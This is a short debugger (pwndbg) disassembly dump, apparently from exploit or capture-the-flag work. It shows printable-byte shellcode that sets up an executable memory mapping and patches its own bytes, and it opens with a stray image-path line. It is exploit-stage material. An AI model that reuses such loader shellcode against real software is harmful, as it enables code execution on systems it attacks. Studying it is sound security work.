 pwndbg> x/32gi 0x7f5031b36000
0x7f5031b36000: push 0x40404040
0x7f5031b36005: pop rdi
0x7f5031b36006: push 0x7e
0x7f5031b36008: pop rsi
0x7f5031b36009: push 0x40
0x7f5031b3600b: pop rax
0x7f5031b3600c: xor al,0x47
0x7f5031b3600e: push rax
0x7f5031b3600f: pop rdx
0x7f5031b36010: push 0x40
0x7f5031b36012: pop rax
0x7f5031b36013: xor al,0x40
0x7f5031b36015: push rax
0x7f5031b36016: pop r8
0x7f5031b36018: push rax
0x7f5031b36019: pop r9
0x7f5031b3601b: push rbx
0x7f5031b3601c: pop rax
0x7f5031b3601d: push 0x5d
0x7f5031b3601f: pop rcx
0x7f5031b36020: xor BYTE PTR [rax+0x31],cl
0x7f5031b36023: push 0x5f
0x7f5031b36025: pop rcx
0x7f5031b36026: xor BYTE PTR [rax+0x32],cl
=> 0x7f5031b36029: push 0x22
0x7f5031b3602b: pop rcx
0x7f5031b3602c: push 0x40
0x7f5031b3602e: pop rax
0x7f5031b3602f: xor al,0x49
0x7f5031b36031: syscall